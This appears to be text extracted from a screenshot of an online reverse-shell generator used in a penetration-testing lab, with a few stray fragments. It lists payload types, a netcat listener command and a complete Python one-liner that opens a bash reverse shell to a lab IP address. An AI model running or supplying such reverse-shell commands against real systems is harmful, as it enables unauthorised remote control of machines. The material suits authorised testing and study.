 https://www.revshells.com
8
bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec pentestmonkey | Takin…
Reverse Shell Generator
IP & Port
IP 10.10.14.16 Port 9999 +1
Listener
Advanced
🚀 nc -lvnp 9999
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
PHP popen
PHP proc_open
P0wny Shell (Webshell)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
🚀 python3 -c 'import
os,pty,socket;s=socket.socket();s.connect(("10.10.14.16",9999));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'
Shell bash Encoding None
Right Ctrl